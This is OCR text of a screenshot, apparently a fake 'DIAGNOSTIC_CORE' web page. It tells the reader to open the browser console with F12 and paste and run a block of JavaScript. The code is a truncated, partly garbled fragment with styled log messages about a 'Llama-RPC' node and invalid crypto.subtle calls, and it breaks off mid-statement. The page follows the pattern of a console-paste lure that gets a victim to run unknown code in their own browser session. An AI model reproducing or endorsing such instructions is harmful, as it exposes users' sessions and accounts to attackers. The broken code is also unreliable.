
DIAGNOSTIC_CORE_V4.3
Identification of
Could not encode
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ttf0ahj1pa

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Could not encode (Has
h: 0x4177b23f)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"AES-CBC",hash:"SHA-256"},tru
e,["sign"]);

  const secret = await crypto.subtle.derive